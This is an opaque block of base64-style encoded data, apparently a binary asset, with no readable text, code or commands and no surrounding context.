e00LRKuVRdsBR0NRX/[base64]/ys7rM3dq5AEQkVypH5oVoQwJDGLkYMrCBSz1oKI247UiYhIuz05AwRNMj3GiM5iCoowSC/Jk6EM3j6p0DqAO3CUO98kqtRSXtrJV1oh0diS3n/9wwo4PF+qhcPIvIq9KMf7gRXgFoYVS8sLS0mE5cqrvPTNUc5bFrqEFsnTLlx7nyLotdhbRZOd0pjdB00A4H3Yh5fdh5WF2cN0RWsoggNWGDJFPoK5jh/AgOhjDwyOU4SSU25OqNGsj2ZMsCcgGc80Z9REGY7CEGrUqKZRgq/BGhdi4W5kIlZ6MvibIZ9wWxoyAdmdIRNATySQ3TaURyzpHBXeEU5YaCx5SSIOwf+I/oOn0tovW1Wf8hSLANuoeU7qtAELKJKRLmmSPunqBCszwTlbZWk5KQhcOAAIqCOzslXsfICJ8E+TAjMwc7qTS2PORYgva+PEcSSVXBKmeJEZUKR/mIZ+YEApg0ma/IecOTk//pF7LNzJiYiZE7s76ZIGrYikCBOPwIh2tQhSqgOxMF6woDt7tbDaocrm3ddcma0UFZ5RrjSwNIyKpSZd3jRj+gFAKI1avjxZLoxfSh6I9dFJrOX0dQxt+QfUaN/UwMtfRr3VQ7YgcAZiFswqTVlkXmYnWGZmblmVLQEReIJb1NnqUI4xrQ7vWI58ggEJNtph/DYsEIL1SEbSrD7/ZbwgZ2RT7ouwDpIQaoTnEioaK0izFwpi5x4sjhQxEMWQHHiyWHCplUopRUWpnqGxg2OlHEilSyW6IIqIfOPpMAuirEiVqzhvVv1pP+qUl/QJqDAJukkDg0bPuTEKSgCd+X7JNDgDlX6I7BwIIGsrh0iAx5UjvQEyFzwANlHpthqTDOiHpYPjucGSfFskgtBcI/oiSpiBpebcKSDjpJYRPFJkHfsiiPgabe1UrQHkpDC7CqWIfxAKH5LcTOmsDiBrs+OIOqgIiPCItJ7kSiZAt5YQe8WQbmCLEXVe3qnrR9MlvA6WSzvsxLBRuFyWAnAWxvZRiiUWxCPfBiGMXxqD/zE3jLA030mMgH/4LYWNgBW4jvbxFy2QlyL4gTnAAGfoglVMxSaYWf9d5ipY5g0gbdGm0kQIglw4YH/an0fnF/tqmILaNgeimKSlUzd9RgYLEA0mzf/YYHYj7gXhUxLohhM+v7rSqRcyuX7AKVi3qSmIW/criBvZuUydkaVAhLZOh+X2h/dGuIiAzYyeTlG9Cq+oig7ZhMEV9lAymlGdpCmI1mgVs36gdh+8dm3f9qfmdsf5kDiJXCBTCFsdAIaMiDgZgJi+Ah96G4VgMhCxz62lqn/IhIPQXAr4wS+q7iLh3KszO6VO8f6kkqAuCDSb4zChANE1eLlFmhUe64cgo/80UII0YQI5YNCLqHGKEBQy8hKcFvKHCEcgL94cQHIcSd6w0DuVn8pES4W5cN6svIutbAQ/zIY+qF4GIZ7A4OvEQ4yLOhlA6PIGkcQDMTVZ/iWkRzwxF6HETvoGEV8fJfrr4QzNgN/vsvPteIFdGOYnNWYqHW1l3oDR5gewL20nSNkgmAMimGb/4VnYThhsIwJ0sPT9ipjd7m3hDu45lSBjPJDxczAGczAYKJoJKYUJaxmEECKOZFvEOhHxxnWtQu8r/CQP9ZpW3ch6RJV8C1wbwAoFTJUvMIElnuLO/6SvMBU3q0ctOf1PouIJ4JnXj30BkP3Yr/0JuH3ctwBPmhP/[base64]//hlvNgw5CfoQEaYDCNxZcroYMCYCeNfg38g/pEo9YV0aND//vlr7fo17NixM/w5/eWLEhuvFQiYIaD3b9/Ah8/AoeC4gilIbH8xgUQAjug4+v35pwR3utXPoUO3sfxLOhPg/6WjMOH3bxvV/xlZ7b69++yrjZx2734CfgH4z+/v7///fhbY5x4cHQz4j4EP/DOAe3XA8UAd/8Bx4BUHGKPHgg8wOOAQ/yj4zxSybWLDGQbap6CJIfqziQV/KIiEbiNu0s9qBm6igD9T/APjP9Wp+BqNCJ6x2gyyvXage0Ma6IMxB1zxRwcdQJlkjyauZ1+UdQwJZYQd1GFEHXXkUP/HF3U0wE0Ood1GwppfIEICQW7CCSdBqSCSykA7/[base64]/IPbF0j0M7EAFMRnmwkUZICeADakA1469LWnxB/noWf/gXwHZmcEzfHBd7J75vUXQghT8Oxzzz8LHTTPE4QwQYtIwgGHgwZuOACDQ6BI4IfuDVDHIAccQMVqG66m4T8aDPBADlfaRwmBSK62HtodPCBljGtXbV+JaruHRI3uTTGFDUjuTaWBHWSiHRNaD8LNgJnkoOSQNZpY4hl1dJCD4goqKCaE/4hZZg5fcHPbxV80cB2bayLSDQl02mlnQXn26adDjfQxKEXiXGRRRjL95FKnLcHwAxEj/TQSqJfmbnxHnwKVE6K86w5UR4uqlEUENERQxFFkKMUUGUXYogYGl3QRg1VNJKJVCZrI4hU/ZfXqq1fBotXEE9YQUU9c8zC7/3+yzOYFCDgEIYTGLKaAAQRHFwTRrQKCazLoQAw6yPWEcmVmUZZJFwZXUwoSdGNdo2nX6HTDr95sAjhgAI5vUvibTfgDOVOojRIulhvk4EAASEBcDOMVr/o04At/kFgNKXalL1CAZAKgTnxWAx4kuOw3FshBOk42ntMgIQP8mYB67Oae06TMPvBZjc7w8wFKUMJgZiwjEtCoRoNxgmc8s4CJrJahBQ3oAVLL0ABM9LYOja2PdSickwiApbGJzUNvs5wh3+Yht3mIQRE6keQMqUX3TC5KjfNQiaCUgx41DnJyaFjjAoc3vJnNPdUhQIUOwIR/[base64]/kBArLeDGEEyDlvY5zYMQlMd/8NFrfexag6zWAT00yUkYeoCCGKQht4HtcnSMI5LqgFhG0rGWlMQSkiAbSiydQQ6X9NA/0mCgz7pncHpI5RX0YKA6KG41mSAtJQf3j0y47Q+Koy0uWZsDCIkpTGTiRg8/dxpgCrO4qTvdnOrUOoEoRCGNaMMz+7AaQVWgAA+pCEW6mZHOzKS70QsAHgqAznKys3jaPSc5yZsonkwqekVgVfa4R4QxPEEIQrgE+cxnPhfcSn3xEwuAedWrs+xDEy5QwwuKgL+8yGVZLOBCUiaalB8YUBABPMy4ugUZQDzQo9eSjLdGCogIkJQy5qoM/7rMFYB/lKIBIAgNBw/0BYHRkDjBufHIBJDjib0wh0TkTg2t0DkluousRCXqD0nWD7XuaGT8WbJ7LEaetR1tPzYw48GQgLccUKDK+JnGWAcUM7F22Y1jxDKaH5ZlM8rVjUmro4kmNDepbciOcxuQBhpEBa0Fks5gAyxgP6ShP9tHalNDUp7DrOh/eFaLsF0NKvm8yjOcYXAJ0hJkWemeTWbCRRGCkJcyIbndhslLYfrCmBqQpuEKM5hsOt2bCEKC1SGTmQJByEKeKc0KNGJQ1qSIeLN7qc6Ya5ycSVQRCtCp7oaKI9r1pnrLqamfMLsn0CvVe+PLlEK8wA86+AQ/af91PlwJ67/uC0uA4+eEEqQlETp4Af7gchf+zSXCeFEKEQDolyAU8KPYKswDwSXwgUsQpRwmsWVQquLOoIY0A3Lxv2xgnOiULF8WqNfF8TWyGgpAOTL8Qz9IRhueblGHJVdqyK8K5bZO46sTsILMvmAEJaBhCv4Rms+UkwML4OesFGCrzLy4VvKU2Y2mCMEHQtAPpCv96El/etPnGgKY67UDD4JDAx6QV6gV0j0P+EICqjboARRybHxsKyAtxAQM1VGObfc62REkW0q+TQOQjZJrtXhnuWuxA7BE0Gr0cIjCqhJKQ3pbpQF/IMVFzu+KNxDlAie5CPmWt75ddQMyn/n/NTUAuf9AHZxYJ/pluk7XsvuHNPsgqBVUNyLiwC60iT3ORiWKM3j4QRYSJTxrS1tTz+5meS+FzePpBAFZeC987/mqJ+gAA0F4whPGUAvpP+ETQbhFCcRiUPhpP91dkYX6ShCEBNdDoiwoQlIcrJQIr58FMLBwvx8T/2+FGDETrP/BJ0NSC4IkXZ5RV0uRQOYhyZlInHRwhxFxHAIa0cvk0I40kQDUVWg4YMkV2dr0Q38sWXb8VH8oBxeBzN3YwM70nNEgTcTM1TSkAxRN2YF8EdDZR9FJnQzO4AyagsdMiH2MDQ6OjXsUEqF1gNiMXRDyFSKtRh1EmtZcAROQwCPV/5mHPJIR8mAdJNqHeM0iuR2CHNqjKd5sZdYkZYIeMEEqBRKjCc5qnQhsGUgmzN1sqeHkCQ7ggVqYNEBvmcmZaN7oCKCbtAsHvQkxzdqd4IlApEKfLMRqPBciRhM1SUQBBBvsedN3HZvuXAoREIGo9J52BdvvrdMmNs/zhAQLJN89zZcO2FctOJQt/MCxFEEl2sIL1IIOiAC7qZtZCNj2jYUTOEMBvIX5oZ9ErR8wJoVFxV9hyB+HyV9hDJxIVcaipIvCqZS6CKBo2AfqQNyMMeACYqM2vlB9KIEFXJXRVMd1/MuA1EeUfUAGIoES5IAV+IeQXcyYgcdpoEHS0WAI/[base64]/[base64]/gmjP5iXRBxEOw3llixO2oJXd1yi6m/+WzlWWRqiVGoOWTMmns9UTyBMA83NOqNEW3CQG4Wd/4IOa4icDzSd8Y7EIXaIVXbIULBMEcvEAqxqlf8qKz2EW94YX25KlSkIE1VIsBBQYGUAu3JOOGdSa4eItJ8d+IcRgENeOxdYYjoAYIoI57WOAH/QGmYioS/MGmdmo6cKqWpYOWhSqmxgswQVGm/sF1sFrJ2U3ZdGoO0BKmsgynKtEWnQyupkzZpKqmgqd2xGoOIEF24Mx8IAl9TFJ7pOqm8iqz/kHDYOqzYuqGnKSBhAbXMQhHxp0dNVJikV3cHaSGaIAGDEGeaYhiheGGGo5F7oHXdUjVENKied3cVE2U7P+dkCgBATBB1lDkAQzCIcBkHFHa4NBWTZpITvbkA9QkLUmWiL4NUI7oE2oO2cwhxeLh5nFQH4KejXbD6qzOQOzorVHlDijiQ/xDNWVl65WlJhLb/[base64]/[base64]/MAbKw4gt8wtMGwdPKogtoQgm4gNOKQA2ID9ReQhCMgTXQKb2pSmTqKWUmRQFwy18wkLWQy0cNhmQcXIYVRv9Bow/rbUuBUAdR6mpYIBGrRsOB/wZPxZC7nIYFRu7lgkaRCdNURbHQ2Yd8vKA8WmcXgQd8nEYO0AcXaZEVwwd6ju5q4GDarAYad64WYZ1g+WehfWt9cqsEjOtqhF0dJUCe4a7YlCtH6jEI/O708pnwQgATWGTxGu8ecIMjQ+HlRAg3KIHx6gEB5CsVQID08muBDi8BKAGlfdbzXlaE5l0X3mQpeZ1rASVi/YEGrCiEvHLl0WEdDMH5ggYIZd4wNSXH+iH8KhOtye8OQJc0maw0ZQPrsV51CVsCBxsMVKI6RSnOFjA1V7M0B7A0U2nPsko+vcCD2QLzxQpd6sAc2EKrYE/YVhSZIq0zZMUHN0EMxPMtNP/[base64]/VZTBbyeeD1iV0JpWCIwNR9wI+avNWuiyka2ZBPwWQ7fOmUpPuVCLuAFOB//LQTPQfmxQBkEQKsQgRYUgRA4Q6yQz1Yg5tP2gC7Om/[base64]/EqwfMe2tyN8kiqTU2+co2IWhuqdeI84YeEqKGtaJ5lgi0/AB0OgC3bssW2WHRjLMZybC//MjAD81S2gTMpouys/96gWBdld9OxRanKBsAKJBvOMnY1PzYBO3aVU3aV82/umDY+2YIjlB8RQB/SxkAQ+IHWFsAtsAFcaME8pADzmUOsuDM8x/[base64]/8E/QrK7Khe/lbX/mJzNRfBD1C5Ylc5lheAY+evY4tDlRv8AV+zdq0AU9iD9xBBXoRzPD/tBM/BHHxCAcxDEcjANbzAHKyzCHhwE0BtDczBJYhD2M7DPPyDaceFY8LFXOR2qqiKnlqmtexwMR56SOWwZEQA/o1YpDtq0KvUaLyYd/cteCMJEbNUDqWGOY6jOVqgA3r3qavNF/HQsXLVzLyHzF0MfWRx16P6WMn3hMS6fZi9T+fgXtXxgvSnBjRoDq5Gfv8xJgxIf9r9JP0x7h4IUCN4RjL7sXfkJGVa1ciWpQG+h0y7TWq74JOk9mL7aph4RyK1ipr41diy+c41Xbv/mF3Pmo/P2o0GOa71tY9WJTXZL3W9XnZVhAGj5WSbJR6chAFPMzWvAMHbPsEXsME34u5reZZPeZFygRbYAwsA5vnRlxCQj9MKgR/Y5V3WQhBcwpuqAZnWwNSCcAy4wBPYQgS4A8STQRbsgy34z4Ld2/kdBW6/MM3/MwAZI6F+S6OTlEH/g0GPmAPxn7nYvw9vhmoARINuJLr9I/jvH4h/DRAiBMGwYcMvECN+WQjxixKKETlaXMgR5L90FT3+KykRpcmQKle2dBnRiJx/RuDE/AcHIU6OOld2iDhggM+GD2421CBBA6ajGiI+GPBPA9CoTBsmeAo14pB/A6JyvMqR/2rLBwmwuiTa9GVIof/ONjyTSeiDTGxXZnpQB6EGvC7DIjxb5y5bwH7vMi38r47eIQ+GDBkwpEFkyaUIPqxMMBUJEqkyc0bEORWiHaNTjR7dplGjNn0aZetTYUWBCgVo16YdoABu3Llr775NBI/v2rFj/1hBnHZs28uZN7/[base64]/vEgLZC+ypQutuQyFC642nopEw3OMrUvkPCyKy+jEFp1iLCYGqwwwBYbog5cIWsAslIkG6iggTQbdjPQQNuBM9N2QG0H1VprLZsKssnmONiW0+026aBb7gc8jvv2OOOMKwA55ci1rdzhnHsOW20DECcABH7Q4rrsuHshPfGaaEIEfp2pIQhnnBGhBBcSKU//BE1c0NcFEYJ42JkgdvHDj1zqGZA7MliQkMAiHIwQQpCLgMHEGE3mEMYnSOwQRJQBUZnFGEd8WUYVUXSxxhrHMKgbhiLbkSMSFiqlpIJ8ZAmkJJVgksnITmIayqipvDJJqqeuekusWSIz6SBpKvPKM8esSc2a2iwKpLP/kUMOONqGA26344ajA7iDAgqOQqWak9CoEg3UqgH0FDyqQhVtSKuoKgWUT0SdMsoqr/JyFFIPJFjcUpC0qhROlzYNiagHOjD100857RQxDVidq1K7SpVLL0gBK9Wvf2ifqyymYv8n1lwdw7WBXCVrwDLiNQM2lW44U95YZElTdlln23Bt/9o+qO2jWnanE66AH2jz/vsifhD3XPDPTQ594o47V7n1xUHfNu7jj+4HLuh1UDtbagEvBvuacOF/[base64]/bGKfv/kSkMeFRHDTJGKmSgUpBDlF939g1FmSZVhDFXKDhhKdaUspV0MlSm5WJJ2nixdKkulOrukMpWJiV0mepcJUdRqT73TFa8is6sG+AoE3QBWHDSTPM4Uy1ilKY1pGrGsHfwDNa6ZnvVWMBvZPGdb3Ore+MYnPnWRa33qY58603m+9sFvOeL4x7UC8AJ7vqAQ9NKCxmyxM/M4Y1//A+BAXeCCBRowPprgVxPmU4IqELCgBW3CKKzBnYzh74ILCtmDQlaEArRMZiEtocpC5DINRUBlJDUZi1bUopzl7B8wGEMNacgQhQStZwrxmZN8NpGeOi1pS3JaA3LwJIkgQQAgAQP/BZSUA06cDiT+kOpUETIDGyCBamVCIxq1KraxqempIbFC2dp2pjWuUY5x+0IaAImEP5TxilW0wRSmkAG63rWueaVrUkEyhcQ0klCUyIA/[base64]/wwW8MDLrABUJUYU3QgYAU/7QgB2ksowjCIEcRxEFwbAhEIiIhSGHUIZK2DAMkjdlLY7oiBNRwRTQMgCMC8A+jGc3ERQSaUbvmpCT+0IhIbNKTuNGPkNigqWGFakSm+tiGZOCMZOLilryKBCMf2chkpMAMQtIPrMotJmYtq9ve+LY/9OOuGcjAjrkcEb965QGNJWxEDCu4xgEKKoDSgJh9/I/IqtlUW0nz4dJylj/[base64]/vQ0rRm96TX/wnrR+gdsrHU+V9sz1o7IhSMcMYpROMIaRSACEUici/F9F1y9/pZ3xRWudWqX2MBOzj/goYUi5GK91rDFdoqwMVv4Ydo1oG+4rf0/EThs21WoTwC/TZ9w68APL1h3g8hALwV9bGMLDpk1AtAFEWUIpPH+kAk1xFJ/+xsBIoZB9J9PwxQPSZkqjkjPWpyWhzetGx6ZyB+mAJJYMPULGGf5xjnCCSNIvOtd7vEU/pADlUN16/nXf/7p/5NKGbqwKAEpEIJwtoIsEsAD1kzrIIsCENADWokjQmklFIcrMqH8pG6qOKEDlkzj/OHmRGfQSEeWzqJS8IISpmD/4m8lIitW/1ow0h5jmBqDtyLj0tQuDpSnG+IgeXQwmo5LWZILNdpACLlpBailCIvNNuYgF5aQCQnPnopAn7QA2sbAEQpA14yjOCCP8r4LnV4gCx/P19SnncDHewKg84pgvZatHtJrOzaGCPQjD8zDf1pPoeijBA5ICISgCfZh9gqqBMDN2lgvD/wAGSqI9/SpENpLwRJEQhiEBVagFpAP31jGQigMRljEZlokAlyqRl4IR56vwwKuxE5sIDiC+xQuJBauJYaHSXqGSZDkC3QMA+kv/Thh/7YuJNjPy8roGlRwx+bvD+AACWiOqnLxFo/xFssvKagCKACQzHBOUBAlVkCpcdis5v9Y8AEhBSocKc4syS8MiRLy7LDIrwOlihP+6AL/QapwgAJO6epwKS9GJc4owQZS0Be9TrJ6J9KCyXeIyVd8hXjULgfXbu10EJqKC3pQ41mmZVqmxxdco5tiIxuAowhs4QccYQzmQAmdkB6uwx7sQZ/IAL4ycg7GCQyriwstb/KwsPJwrbvIxzgCwDrwoACYzSZtwRZEL/EQpB4c4TvMownmK6Cu7X9q4Am+wwX24YC6zQUUJsAU6hHOI/cW0b16b58O5EDWDX+sIRIxoBLBwUQmbBM9EaVy5oU2EQYiQC0vMROhD8Ro6C1/pBt2BEjucSGECokmIvyW5C6/gBJITh3//UEAkOAfnCr/[base64]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[base64]/nIBgQAGTMuA6xApAFXA8RbmILJcHXVcAviOrO4FNybAxAh1ud7chcAjGu6Auggc1cBEjQ3FEJhFX4dqIdaqP1gF8R6jsfgB9B3wZOaBUiSP/9LEh6gmqofb6pTEsN/oCPtQT6pUI5Hwat1QAhaIA/lOsT9gI9fwBF2YV8Dpn9WfMUTQa0P5hYMymCybcb7JQbyWgvQQQqkAJ82JsgbEbB/bxGJYLFH9sh11IVsBmfSshOHdPrekuKlnMqlg8RM7JgWToCxvONfQiBccbOnZCssAoZrTgGYrprhoAEG4Atgu8xnFZyRoB63LhYArZ7NiotUjusUYKz+QBb3fKoiy0qrCDARYhM2+rbj6g/6xpEQgrgvM9CT8bUOB1M3jgI8QKG7tLXaVrrtdqJjPqMXybXCkRISKYhxscsU4B+olgLslBLC+znJe4pjJdULV9Vbfb3/M+O9YTq+ZbrW/4EOcp1ZzXi/+7u//bsVhHrxn4DdHR/Z/QAK/6HZFVx2H1wjHa/aH49cBxQMuQA7fsDYk92RH7bc80AIUF8HWuBhHXmO50BfXzwG0Bo+MLk8dIAc/uXdB2p6NVnfReASem8eMKB7EKxjPgbIW9mCRNJFdtT5XwaXId4s11L6oVxlT3Z/L357qLzLwi8tNsJpOBuaB4BKEcII+sEyAa3+Ipghroz9NoETziienzZTDy3paYLOv4ZLXbXjAAIOJQH/Cho8iDBhQn8M/W2iAIfCJoUUE2aYcjEjxo0aM0yjADIkhT8PCkow+CeDP4QCRLp8CTOmyz8J/xAmoKSyoUNKGjJN+aeTIScNGh5keknJxoygCmfw/EPBysZNOisaVPAPq1YFXLt6/XdxSj+Q3IgO8TBEQ9ohotSKGjKk1JAGpeqWAlEXxD9EHBD961swieAkCwgnqYCqwoIFkFY5btxqVatWoULtarXr05NdTzqr8TNmlC0t/7SYPo069ekio+a4duR6zooftGvTnm27gO4AK4jM48KiwOc5jsb4Oa5GhxDleWo4F5JHiJAWOnQc97Or+BMdQZzFiBLjSa4xOqghG3eeHLlx4/KIcJGoSfwmIkTEKPFDCxkyeApxKcQCgCywsF8hpu1HhhYBklFIIWQEB0MEgESATv8ET1QYQYQRYhhBhxrCACIMCIQIYoYgBgBDACiquKIjKqbIoopWVdRAQd000MAX/+RY4z/dKNTAjV/g+MUAXxw5QI4FNUBBLBb98QUcRf7zhw2xBLWSDUhICYcRcOSARE5BzUBBDnJ0CQccSCy1kkEPfYFEPzPOiZBOD3UjEZ167nlQBn/840FNBeHUpkFOqYVQWp4UtKhJHhg0BKD/pPXPAAVpMKlN/2hACZsNOWXUT1hy8kCpDxSlQR1JecpQRVNkUocNBjWkAENaZZWVV7ruyqsCOHAVCw6xtKQWWmq5BdcQEiQbV13/5EVCQdH+5ddggg1j2GKraLtKY5C08q3/ZKFgNllnOmy3nRqf+TGHgaWpBu9qsM0b2xw/EGFbvj/[base64]/MJOZ0ZUOKJBicVlFKhBQlASQIJRCqpoB4EsmkCHmBqkOj/1IRp/wIauO66pZuePlBQGWSSqqhBkUrUqaoq1bdCGXDCU6y19or8rr/6yvyvOODwz/PSSw8GBRq01VZaokiAbFzN2vVsKQZxQC0HHFg7WGHqJ7EKHd16Gxllk7XySWatnIvuucOxUFC8/rNAnNjAJhdzyMUP4KGvFRRAHD9gwWnIQIQCGGcMBruOH5KjnCBAzGEOi051qoOd7RCnM0EIQgw2VoN61AMZu3DNLnZxnPO8wxZqaMItXFafRBThZv/x2YMGRAQCEUg/[base64]/641Va4MjxK1IEomRhc8rjivOZNb5nRW6YznyeAlrTlWHBBiyjewha4hA98JIgWCfjCl/Oh7x+G+Uf7tuUY94FLMvKbX/2eoJkPpotdOySN/+BFhhc4IheweY1rXqCvHwQAHlw4DT0K0JkJjmIUMFRXdSTGsRj0IgYRfZgGP6guc7WwFtIpYRc2pgNkvAMWOthFE4T/UQN3kKNkOnBGfepzn/z4x2b6CRoRctZDBO2npgsqwgsK4MQlPlFDUkTAFJ1GxalZ8UVanGIVWVQAsPEpSESKHCbCmEa4FSlKOfpC7QpJiX94VUw6qZ4RooQ3OejxDINrlUFiYQM4yEFttiwkEu4Kk7/lACp5fRuTnGQ7JAwgT3W6pGEP66dNcW91mUOIU0yXOleuTlKVSgjqJJsQD5yqrQ35hw2IqTtb+YNUulTKMbsyvD/g7nSpsgEylflM6QlgClOwAUjYOAUBTE+3vMUBb6Pp25acDntuUYuikuUJu9Slm/9gLgnMxxcfWKsw2WoEHSrgvveFa1zjukxmOKOD/0+ci2JqcAT/7HlP1RShnwGsV750Mw/T2MMe+sGDBKnxhIpt54PS4VhFYxCDHnBQOhhFlxBcA0+NBaELNQgpMr7xDj98cD3I0EET6APTKuxCP/RokD0SVNMGFSFnDdIPEUEMtAfNBopMlBqLQhQAp63IaVBLalKnGIAC5DgAudhxALqoJzHOSXYIQWMDtJqkIx8JEwXZ4xQIx8YvcSImd/sHHKxsBDn840xqiokV7qg2jHjyIGTKXGcLYoMzGEFOhEszHAZA17r6wwZgDsnaDqKAKStyz4r8Q6Q8wMkBeIBQnzwLoBY7ukclBHYaIJ1CYEeRB/SjVr3spfU08Id+9P9SV8SzQQZe26tfpXa1RDldMWM7vbCMhQKUoATuNOCBOmTiKCDph1gmENxo6nrXPMlesdiCFk/ARRSl8ASxl+vNv5TvfOQkZ/qScN3rLuAx36r2/CaTmc7cD3/5XdcL+Peu9KKmCMpob2wIaEAFHrCgWrAHF+j7wOCUUAfUkZgJAdwDfFOUohZl2Hjxd64XzOEJGCihCa0zDgjrYGLoOU8NcAjgRFyCC2Swh4M+vNMQj/g/BNqpx4HWoIG1GERGpaKMYYyiE9mY5CFC6tVennIYCHlOX7iRkhRC5K8hpOZb5bmRutENLv3DCpTWiRujdKQcnO0LZ5USEvJq5SYn/Uj/crhjl/6ABLW5dXN25KxbOdeBlMh5J3DogBUAq5NYQGQAaaoDJ5zExbh7tg6la53pGnsQznnAAyeBNWTphNnUKUQD3JiCrjbBk54Yflf9+PRrnefMYJaaKJT/x6l9K5bMi8TVrqa8ogvy+UFlghuUCIkF+mFrW0dzAhSYJnHPMmy4KLcUpyiFN6PFF2olgQPSTV8jUNGIBQS/IOeEhLW5S79WPAEzJd0OdSamhjkUoAjhFvdqxkDAehVwDmP4wW/gjRrwo4YIFu5FHs7vHADTpwcwgxm/neNBHWCwOtsZwwvIw50S1kA835iDf6nBHuQgAi4DYLcQA0VgDyxgcQgC/34IgjMBMkQ+dCANEiBFUAARgFRPdVQkEnMphyIZCGNUw2IcqGMB8CNeMyddYxBEZiM7ciRj84JZ9QWYQChB8SaY0ABnglZRkkexVDd/[base64]/Yy+SZgDhMEy/FB8nQuc3B/GSQIJWR/[base64]/WCHy9RbU2AFPPEAfxgSwsRairdrUSmVU0mVValrEyAA/VAW2tOSw/YWopD/XMSWXCCgBM01Lc8VTrwnTkngbIVBThVwidpVbZWBfJbxQq0wBtmAB+x2IPNgC7GYiqcxD3PgB/3kCE/gQPVli0RAmC+EHGpAQS8QX/JVC//QBD3AfhemmfThfvwWHchIf9zGLvf3CRqDAU/ALnkQAyJQA2pADsJYgIlABDczIB9GceAYjgLCAhRHRKjxIDlTBE71juxYRRnoNCOCVEbDYksFVS83JwBZIzqXEEJmKSdoJAZxZGaTRgdZkFtFCRsBnv0gknJHOAZhN1yGBBjZJpzjJYR0Zp6FdaHlJrOiE3XEdm9WhfR5WIdFEV4oeIfWKb70Dy0hiHx2SLD2OjNp/xAUwEyzZDp1QJS+JaHRA1y7hnlJmZOckgG/JQCT43nc0A/RNKBWKZVYKQBYiaIniqITwKIt2qIn+gFl4QHElT0tWWzHllyPeHvk0xc+MInORk6LIaTuk13G9y112Qq18EK1kA2JeRr/gAc/8ALW8AKAGZimQQTFwYoKSA9cIEGwwYrGMQoXtB3OYR9jwJcvsAGPsJlt2gP24TAak4zo0hmoaX8v4AfwtIzSCKfvgY3yQQQMAhxcQA8MgnHiR0S66SDmiCAssDPUVxApAjVQE3NKFYLIyUQY8iElB3Mvlwv/ICMzUiNndBBXJlb/qEoAaUZoc2RGlp1Bh3SwCjd/8P8H3ECrtJoDnLASuwoUvcqrv9qrY8erhiMlE9lZM3A3SOB1neUPgUQJVFEQwGqDXzYAWZirvipnBSoTg4Otc5aTm1IQZ3ETjucVsXBaybM8ypSVJHE6M1kTQ2AB0ORb/8A7SxmivWWVSJl4CJppUTkBPMFalHCv/rp6J6qiKpqiCbuiCYuwLWoDZSEKw2VNisgWEhCWydUAIHB73hROiOAD5mMtjZAEv/d7ipFO3RIKxzcuSjoZs6kFy7AaL5ALMvsCNWsLTmp9wHEgK/ACWjAPKwBA7PIarKgu84dCMfAIOnQatrABmpCZLqCZ9ZFvAPYcoMlt+ZUdc2AL+tQZsKH/[base64]/rouErvuM7ATEKazQ6o9djbOs7liQwBN3UTXoATmopTs1GGG75D9ilie8DLpNRGXf5CUUAszCr